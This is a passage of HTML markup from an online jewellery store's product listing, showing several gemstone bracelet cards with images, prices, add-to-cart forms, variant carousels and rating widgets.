><div class="product-card__figure"><a href="/products/parvus-double-black-agate-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=2000" alt="Black Agate Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-BlackAgateBraceletVI_4mm.webp?v=1746155109&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6549328887862" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39297477083190">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6549328887862" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-double-black-agate-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Black Agate Bracelet VI (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>180 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/parvus-double-black-agate-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6549328887862"
        data-product-title="Black Agate Bracelet VI (4mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-landscape-jasper-green-brown-5mm-silver-bracelet"
><div class="product-card__figure"><a href="/products/parvus-landscape-jasper-green-brown-5mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=2000" alt="Landscape Jasper Bracelet VI (5mm)" srcset="//aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6665807495222" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39838069915702">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6665807495222" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-landscape-jasper-green-brown-5mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951&width=100"
                  alt="Landscape Jasper Bracelet VI (5mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-landscape-jasper-green-brown-5mm-silver-bracelet">
                { "title": "Landscape Jasper Bracelet VI (5mm)", "url": "\/products\/parvus-landscape-jasper-green-brown-5mm-silver-bracelet", "product_id":
                6665807495222, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-LandscapeJasperBraceletVI_5mm.webp?v=1746154951\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="green-jasper-bracelet-ii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/LightGreenAgate4mm.webp?v=1750293285&width=100"
                      alt="Green Jasper Bracelet II (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="green-jasper-bracelet-ii-4mm">
                      { "title": "Green Jasper Bracelet II (4mm)", "url": "\/products\/green-jasper-bracelet-ii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/LightGreenAgate4mm.webp?v=1750293285\u0026width=600", "product_id":
                      15142974685567, "variant_id":
                      55600272114047, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e200 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="green-jasper-bracelet-iii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/DarkgreenAgate4mm.webp?v=1750293286&width=100"
                      alt="Green Jasper Bracelet III (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="green-jasper-bracelet-iii-4mm">
                      { "title": "Green Jasper Bracelet III (4mm)", "url": "\/products\/green-jasper-bracelet-iii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/DarkgreenAgate4mm.webp?v=1750293286\u0026width=600", "product_id":
                      15142975668607, "variant_id":
                      55600276308351, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e200 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-green-bracelet-i-5mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasper-GreenBraceletI_5mm.webp?v=1746153575&width=100"
                      alt="Landscape Jasper - Green Bracelet I (5mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-green-bracelet-i-5mm">
                      { "title": "Landscape Jasper - Green Bracelet I (5mm)", "url": "\/products\/landscape-jasper-green-bracelet-i-5mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasper-GreenBraceletI_5mm.webp?v=1746153575\u0026width=600", "product_id":
                      9371966570831, "variant_id":
                      49144354406735, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e200 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-landscape-jasper-green-brown-5mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet VI (5mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>180 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/parvus-landscape-jasper-green-brown-5mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6665807495222"
        data-product-title="Landscape Jasper Bracelet VI (5mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15142974685567"
              data-product-title="Green Jasper Bracelet II (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15142975668607"
              data-product-title="Green Jasper Bracelet III (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9371966570831"
              data-product-title="Landscape Jasper - Green Bracelet I (5mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="landscape-jasper-bracelet-iv"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/landscape-jasper-bracelet-iv" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=2000" alt="Landscape Jasper Bracelet IV (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6603597054006" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39550030970934">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6603597054006" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="landscape-jasper-bracelet-iv"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                  alt="Landscape Jasper Bracelet IV (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="landscape-jasper-bracelet-iv">
                { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "product_id":
                6603597054006, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                      alt="Dragon Blood Jasper V (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                      { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600", "product_id":
                      6675503939638, "variant_id":
                      39877367169078, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e220 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                      alt="Sodalite Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                      { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600", "product_id":
                      6670863597622, "variant_id":
                      39857569988662, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/landscape-jasper-bracelet-iv"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet IV (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>180 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/collections/jungle-collection/products/landscape-jasper-bracelet-iv">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6603597054006"
        data-product-title="Landscape Jasper Bracelet IV (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675503939638"
              data-product-title="Dragon Blood Jasper V (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6670863597622"
              data-product-title="Sodalite Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=2000" alt="Landscape Jasper Bracelet VII (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6665807265846" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39838068703286">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6665807265846" /><input type="hidden" name="section-id" value="template--25513598321023__main" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

